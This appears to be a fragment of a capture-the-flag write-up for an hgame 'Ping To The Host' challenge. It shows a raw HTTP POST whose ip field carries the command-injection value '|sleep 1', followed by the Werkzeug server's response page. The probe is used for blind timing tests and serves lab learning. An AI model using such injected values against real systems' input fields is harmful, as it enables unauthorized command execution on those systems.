 POST /post HTTP/1.1
Host: week-3.hgame.lwsec.cn:31787
Content-Length: 11
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://week-3.hgame.lwsec.cn:31787
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://week-3.hgame.lwsec.cn:31787/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1102633784.1673532371; _ga_P1E9Z5LRRK=
GS1.1.1673532370.1.1.1673532465.0.0.0
Connection: close
ip=|sleep 1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.1
3 Date: Mon, 23 Jan 2023 13:35:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 632
6 Connection: close
7
8 <html lang="en">
9 <head>
10 <title>
Ping To The Host
</title>
11 <meta charset="utf-8" />
12 <link rel="stylesheet" href="/static/style.css" />
13 <!-- <link rel="stylesheet" href="../static/style.css" /> -->
14 </head>
15 <body>
16 <div class="wrap">
17 <div class="search">
18 <form action="/post" method="post">
19 <input type="text" class="searchTerm" name="ip" placeholder="Input ip
">
20 <input type="submit" class="searchButton" value="ping">
21 </form>
22 </div>
23 <div class="result">
Success
</div>
24 </div>
25 </body>
26 </html>
27